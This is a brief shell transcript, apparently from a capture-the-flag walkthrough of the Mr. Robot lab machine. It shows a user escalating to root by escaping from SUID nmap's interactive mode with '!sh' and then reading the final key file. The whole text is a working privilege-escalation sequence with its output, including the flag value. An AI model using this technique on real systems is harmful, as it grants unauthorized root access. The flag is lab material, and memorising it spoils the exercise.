 robot@linux:/$ cd /root
cd /root
bash: cd: /root: Permission denied
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd root
cd root
# pwd
pwd
/root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#